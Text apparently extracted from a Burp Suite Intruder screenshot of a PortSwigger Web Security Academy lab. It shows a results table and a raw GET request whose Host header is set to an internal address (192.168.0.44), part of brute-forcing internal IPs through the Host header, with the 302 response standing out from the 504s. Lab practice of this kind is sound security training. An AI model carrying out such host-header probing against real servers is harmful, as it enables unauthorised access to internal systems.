 5. Intruder attack of https://0a9600bc043cfe5e8151a72f007b0098.web-security-academy.net
Attack Save
5. Intruder attack of https://0a9600bc043cfe5e8151a72f007b0098.web-security-academy.net
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
45 44 302 199 86
0 504 191 271
1 0 504 229 271
2 1 504 228 271
3 2 504 228 271
4 3 504 228 271
5 4 504 228 271
6 5 504 227 271
7 6 504 227 271
8 7 504 354 271
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 192.168.0.44
3 Cookie: session=OL34ZeqcnZS37eI8XNcPxSjBb9s6fWvl; _lab=
46%7cMCwCFD1G%2fBh8HjeY%2bQBXD0Og%2fiXHyWqeAhQIiERh3ziETtYShruyU27wNA%2f5D9dYc2XOFcvPIs%2fGz0qCJ%2bV3b%2fUB9ZnEHWXXr1HjME3XxhIBcUo%2bVJMtXPTEWfbYA9wzdqpm18iXpDjW1OZjz1AJ9%2fLOHK%2f%2fiiwBeJpUooVSFs1OU
qs%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights